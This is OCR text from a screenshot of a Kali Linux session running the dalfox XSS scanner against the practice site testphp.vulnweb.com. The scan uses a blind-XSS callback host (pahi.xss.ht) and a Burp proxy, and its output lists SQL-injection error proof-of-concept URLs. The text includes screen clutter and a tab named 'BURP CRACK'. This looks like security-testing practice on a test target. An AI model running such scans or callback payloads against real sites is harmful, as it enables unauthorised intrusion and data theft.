 kali linux [Running] - Oracle VM VirtualBox
www.BANDICAM.com
File Machine View Input Devices Help
Applications Places Terminal
Dec 31 07:45
1
cyber@kali: ~/tool/ParamSpider/output
cyber@kali: ~/Desktop/BURP CRACK
cyber@kali: ~/tool/ParamSpider/output
cyber@kali: ~/tool/ParamSpider/output
(cyber㉿kali)-[~/tool/ParamSpider/output]
$ dalfox file myparam.txt -b pahi.xss.ht --proxy http://127.0.0.1:8080
Parameter Analysis and XSS Scanning tool based on golang
Finder Of XSS and Dal is the Korean pronunciation of moon. @hahwul
[*] Using file mode(targets list)
[*] Loaded 21 target urls
[*] Target URL: http://testphp.vulnweb.com:80/artists.php?artist =FUZZ
[E] not running Get "http://testphp.vulnweb.com:80/artists.php?artist =FUZZ": net/http: HTTP/1.x transport connection broken: malformed HTTP status code "HTML"
[*] Target URL: http://testphp.vulnweb.com:80/product.php?pic=FUZZ
[*] Vaild target [ code:200 / size:5174 ]
[*] Using dictionary mining option [list=GF-Patterns]
[*] Using DOM mining option
[*] Start BAV(Basic Another Vulnerability) analysis / [sqli, ssti, OpenRedirect]
[*] Start static analysis..
[*] Start parameter analysis..
[G] Found dalfox-error-mysql2 via built-in grepping / payload: toGrepping
Warning: mysql
[POC][G][BUILT-IN/dalfox-error-mysql2/GET] http://testphp.vulnweb.com:80/product.php?pic=+AND+1
[G] Found dalfox-error-mysql via built-in grepping / payload: toGrepping
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in /hj/var/www/product.php on line 70
[POC][G][BUILT-IN/dalfox-error-mysql/GET] http://testphp.vulnweb.com:80/product.php?pic=+AND+1
[I] Found 2 testing point in DOM Mining
[*] Static analysis done √g routines
[*] BAV analysis done √ting routines
[*] Parameter analysis  done √
[I] Content-Type is text/html; charset=UTF-8
[*] Generate XSS payload and optimization.Optimization..
[*] Added your blind XSS (pahi.xss.ht)
[*] Start XSS Scanning.. with 37 queries
Queries(9 / 37), URLs(2 / 21) :: Testing "" param with 100 worker
t Ctrl
Type here to search
31-12-2020